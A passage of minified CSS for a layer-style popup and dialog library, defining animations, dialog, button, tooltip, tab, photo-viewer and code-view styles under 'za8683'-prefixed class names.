rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.za8683layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.za8683layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.za8683layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.za8683layer-setwin .za8683layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.za8683layer-setwin .za8683layer-min:hover cite{background-color:#2D93CA}.za8683layer-setwin .za8683layer-max{background-position:-32px -40px}.za8683layer-setwin .za8683layer-max:hover{background-position:-16px -40px}.za8683layer-setwin .za8683layer-maxmin{background-position:-65px -40px}.za8683layer-setwin .za8683layer-maxmin:hover{background-position:-49px -40px}.za8683layer-setwin .za8683layer-close1{background-position:1px -40px;cursor:pointer}.za8683layer-setwin .za8683layer-close1:hover{opacity:.7}.za8683layer-setwin .za8683layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.za8683layer-setwin .za8683layer-close2:hover{background-position:-180px -31px}.za8683layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.za8683layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.za8683layer-btn a:hover{opacity:.9;text-decoration:none}.za8683layer-btn a:active{opacity:.8}.za8683layer-btn .za8683layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.za8683layer-btn-l{text-align:left}.za8683layer-btn-c{text-align:center}.za8683layer-dialog{min-width:300px}.za8683layer-dialog .za8683layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.za8683layer-dialog .za8683layer-content .za8683layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.za8683layer-ico1{background-position:-30px 0}.za8683layer-ico2{background-position:-60px 0}.za8683layer-ico3{background-position:-90px 0}.za8683layer-ico4{background-position:-120px 0}.za8683layer-ico5{background-position:-150px 0}.za8683layer-ico6{background-position:-180px 0}.za8683layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.za8683layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.za8683layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.za8683layer-hui .za8683layer-content{padding:12px 25px;text-align:center}.za8683layer-dialog .za8683layer-padding{padding:20px 20px 20px 55px;text-align:left}.za8683layer-page .za8683layer-content{position:relative;overflow:auto}.za8683layer-iframe .za8683layer-btn,.za8683layer-page .za8683layer-btn{padding-top:10px}.za8683layer-nobg{background:0 0}.za8683layer-iframe iframe{display:block;width:100%}.za8683layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.za8683layer-loading .za8683layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.za8683layer-loading .za8683layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.za8683layer-ico16,.za8683layer-loading .za8683layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.za8683layer-tips{background:0 0;box-shadow:none;border:none}.za8683layer-tips .za8683layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.za8683layer-tips .za8683layer-close{right:-2px;top:-1px}.za8683layer-tips i.za8683layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.za8683layer-tips i.za8683layer-TipsB,.za8683layer-tips i.za8683layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.za8683layer-tips i.za8683layer-TipsT{bottom:-8px}.za8683layer-tips i.za8683layer-TipsB{top:-8px}.za8683layer-tips i.za8683layer-TipsL,.za8683layer-tips i.za8683layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.za8683layer-tips i.za8683layer-TipsR{left:-8px}.za8683layer-tips i.za8683layer-TipsL{right:-8px}.za8683layer-lan[type=dialog]{min-width:280px}.za8683layer-lan .za8683layer-title{background:#4476A7;color:#fff;border:none}.za8683layer-lan .za8683layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.za8683layer-lan .za8683layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.za8683layer-lan .za8683layer-btn .za8683layer-btn1{background:#C9C5C5}.za8683layer-molv .za8683layer-title{background:#009f95;color:#fff;border:none}.za8683layer-molv .za8683layer-btn a{background:#009f95;border-color:#009f95}.za8683layer-molv .za8683layer-btn .za8683layer-btn1{background:#92B8B1}.za8683layer-iconext{background:url(../images/icon-ext.png) no-repeat}.za8683layer-prompt .za8683layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.za8683layer-prompt textarea.za8683layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.za8683layer-prompt .za8683layer-content{padding:20px}.za8683layer-prompt .za8683layer-btn{padding-top:0}.za8683layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.za8683layer-tab .za8683layer-title{padding-left:0;overflow:visible}.za8683layer-tab .za8683layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.za8683layer-tab .za8683layer-title span.za8683this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.za8683layer-tab .za8683layer-title span:first-child{border-left:none}.za8683layer-tabmain{line-height:24px;clear:both}.za8683layer-tabmain .za8683layer-tabli{display:none}.za8683layer-tabmain .za8683layer-tabli.za8683this{display:block}.za8683layer-photos{background:0 0;box-shadow:none}.za8683layer-photos .za8683layer-content{overflow:hidden;text-align:center}.za8683layer-photos .za8683layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.za8683layer-imgnext,.za8683layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.za8683layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.za8683layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.za8683layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.za8683layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.za8683layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.za8683layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.za8683layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.za8683layer-imgtit a:hover{color:#fff;text-decoration:underline}.za8683layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.za8683layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #za8683css-skincodecss{display:none;position:absolute;width:1989px}.za8683code-h3,.za8683code-view{position:relative;font-size:12px}.za8683code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.za8683code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.za8683code-h3 a{position:absolute;right:10px;top:0;color:#999}.za8683code-view .za8683code-ol{position:relative;overflow:auto}.za8683code-view .za8683code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.za8683code-view .za8683code-ol li:first-child{padding-top:10px}.za8683code-view .za8683code-ol li:last-child{padding-bottom:10px}.za8683code-view pre{margin:0}.za8683code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.za8683code-notepad .za8683code-h3{border-bottom:none}.za8683code-notepad .za8683code-ol li{background-color:#3F3F3F;border-left:none}.za8683code-demo .za8683code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.za8683code-demo .za8683tab-content{padding:15px;border-top:none}